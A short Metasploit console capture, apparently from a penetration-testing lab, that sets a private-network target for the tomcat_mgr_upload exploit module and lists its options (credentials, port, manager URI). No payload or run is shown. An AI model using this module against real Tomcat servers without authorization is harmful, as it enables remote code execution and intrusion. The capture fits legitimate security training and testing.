 msf6 exploit(multi/http/tomcat_mgr_upload) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS 192.168.56.103 yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeplo
y will be used)
VHOST no HTTP server virtual host